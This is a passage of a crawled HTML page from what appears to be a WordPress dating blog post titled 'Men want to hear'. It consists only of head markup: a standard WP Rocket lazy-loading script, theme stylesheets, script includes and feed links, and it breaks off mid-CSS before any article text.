

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nightloveblog.com/men-want-to-hear/
body_size: 19551
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>



<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<meta property="og:image" content="https://nightloveblog.com/wp-content/uploads/2013/04/1385_1385-2-150x150.jpg" />





<title>

  Men want to hear - Dating blog
</title>



<!--[if lt IE 9]>

<link rel="stylesheet" type="text/css" href="https://nightloveblog.com/wp-content/themes/hottopix/css/iecss.css" />

<![endif]-->

<link rel="shortcut icon" href="http://nightloveblog.com/wp-content/uploads/2013/06/Favicone1.png" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://nightloveblog.com/feed/" />

<link rel="alternate" type="text/xml" title="RSS .92" href="https://nightloveblog.com/feed/rss/" />

<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://nightloveblog.com/feed/atom/" />

<link rel="pingback" href="https://nightloveblog.com/xmlrpc.php" />




<style type="text/css">


</style>



<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//nightloveblog.com' />

<link rel="alternate" type="application/rss+xml" title="Dating blog &raquo; Feed" href="https://nightloveblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dating blog &raquo; Comments Feed" href="https://nightloveblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dating blog &raquo; Men want to hear Comments Feed" href="https://nightloveblog.com/men-want-to-hear/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nightloveblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ht-style-css' href='https://nightloveblog.com/wp-content/themes/hottopix/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/css/buttons-orange.css?ver=6.7.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/jquery.elastislide.js?ver=6.7.1" id="elastislide-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/scripts.js?ver=6.7.1" id="hottopix-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/ticker.js?ver=6.7.1" id="ticker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/respond.min.js?ver=6.7.1" id="respond-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/jquery.tweet.js?ver=6.7.1" id="twitter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/js/retina.js?ver=6.7.1" id="retina-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/js/balupton-history.js/history.js?ver=1.7.1" id="history.js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/js/balupton-history.js/history.adapter.jquery.js?ver=1.7.1" id="history.adapter.jquery.js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/js/tps-transition-slide.js?ver=1.0.8" id="theiaPostSlider-transition-slide.js-js"></script>
<link rel="https://api.w.org/" href="https://nightloveblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nightloveblog.com/wp-json/wp/v2/posts/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nightloveblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://nightloveblog.com/men-want-to-hear/" />
<link rel='shortlink' href='https://nightloveblog.com/?p=293' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nightloveblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnightloveblog.com%2Fmen-want-to-hear%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nightloveblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnightloveblog.com%2Fmen-want-to-hear%2F&#038;format=xml" />
<style type='text/css'>@import url(http://fonts.googleapis.com/css?family=Open+Sans+Condensed:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900);ul.main-nav li a,ul.main-nav li ul li a {	font-family: 'Open Sans Condensed', sans-serif;	}.main-text h1,.sub-text h2 {	font-family: 'Oswald', sans-serif;	}.home-widget .cat-dark-text h2,.home-widget .category-light h2 a,.sidebar-small-widget .category-light h2 a,ul.home-carousel li h2,h1.headline,h1.headline-page,.prev-post a,.next-post a,.related-text a,#post-404 h1,h3.cat-header,.archive-text h2 a,ul.widget-buzz li h2 a,.sidebar-widget .cat-dark-text h2,.sidebar-widget .category-light h2 a,.footer-widget .category-light h2 a {	font-family: 'Oswald', sans-serif;	}#logo-wrapper {	height: 140px;	}ul.main-nav li:hover,ul.main-nav li a:hover,ul.main-nav li.current-menu-item,ul.main-nav li.current-post-parent {	background: #e91b23 url(https://nightloveblog.com/wp-content/themes/hottopix/images/menu-fade.png) repeat-x bottom;	}span.comment-count,h3.post-header,h3.comment-header,h3.home-widget-header,h3.small-widget-header,h3.sidebar-widget-header,span.post-tags-header,.post-tags a:hover,ul.tabber-widget li.active,ul.tabber-widget li:hover,.tag-cloud a:hover {	background: #e91b23;	}span.home-widget-header,span.small-widget-header,span.sidebar-widget-header,ul.tabber-widget,#comments,#related-posts {	border-top: 3px solid #e91b23;	}ol.commentlist {	border-bottom: 3px solid #e91b23;	}.prev-post,